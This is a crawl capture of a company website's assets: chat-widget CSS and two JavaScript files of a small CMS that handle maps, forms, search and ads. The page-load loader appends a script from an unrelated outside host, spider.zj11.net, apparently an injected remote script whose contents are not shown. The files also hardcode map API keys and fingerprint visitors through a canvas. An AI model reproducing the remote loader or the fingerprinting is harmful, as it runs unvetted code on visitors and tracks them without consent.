    color:#000;
    padding:7px 0 3px;
    word-break:break-all
   }
   #newBridge_lx .nb-webim-light-location-content .view-map {
    color:#00aef3;
    margin-left:5px;
    text-decoration:underline
   }
   #newBridge_lx .nb-webim-light-selectmodal {
    display:inline-block;
    position:relative;
    overflow:visible;
    cursor:default;
    height:18px;
    line-height:18px;
    border:1px solid #b5b5b5;
    color:#323232
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodalvalue {
    text-align:left;
    cursor:default;
    overflow:hidden;
    margin:0 4px 0 5px;
    background-image:url(img/selecticon.png);
    background-image:url(img/selecticonie8.png)\9;
    background-position:right center;
    background-repeat:no-repeat;
    background-size:7px auto;
    height:100%;
    line-height:18px
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist {
    display:none;
    border:1px solid #b5b5b5;
    margin:0 0 0 -1px;
    position:absolute;
    width:100%;
    background-color:#fff;
    z-index:1000;
    bottom:100%;
    border-bottom:none;
    left:0
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist .nb-webim-light-selectmodaloption {
    padding-left:5px;
    line-height:18px;
    text-align:left
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist .nb-webim-light-selectmodaloption:hover {
    background-color:#e8e8e8
   }
   #newBridge_lx .nb-webim-light-selectmodal select {
    display:none
   }
   #newBridge_lx #nbWebImLightContainer_lx {
    width:360px;
    -moz-border-radius:8px 8px 8px 8px;
    -webkit-border-radius:8px 8px 8px 8px;
    border-radius:8px 8px 8px 8px;
    position:fixed;
    bottom:10px;
    right:20px;
    box-shadow:0 8px 40px 0 rgba(0,0,0,0.4)
   }
   #newBridge_lx #nbWebImLightContainer_lx,
   #newBridge_lx #nbWebImLightContainer_lx ins {
    outline:none;
    font-family:"Microsoft YaHei" "Apple LiGothic Medium" "SimHei" "LiHei Pro Medium";
   
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar {
    width:5px;
    height:5px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-track-piece {
    background-color:#fff;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-thumb:vertical {
    height:5px;
    background-color:#b5b5b5;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-thumb:horizontal {
    width:5px;
    background-color:#b5b5b5;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-image:url("about:blank");
    background-repeat:no-repeat;
    background-size:100%;
    box-shadow:0 4px 8px 0 rgba(0,0,0,0.12);
    border-radius:8px 8px 0 0
   }
   #newBridge_lx #nbWebImLightContainer_lx {
    border-color:#4686E8;
   }
   #newBridge_lx #nbwlMessageContainer {
    background-color:#fff
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-content {
    background-color:#F5F7FA
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-arrow {
    border-color:#fff #fff #fff
   }
   #newBridge_lx .nb-webim-light-toolbar-send {
    background-color:#4686E8
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-content {
    background-color:#e6eefe
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    border-color:#fff #fff #e6eefe
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-color:#4686E8 !important;
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-image:none !important
   }
   

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/pkcms.site.js
body_size: 3649
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/app/common.js
body_size: 3432
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 500);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);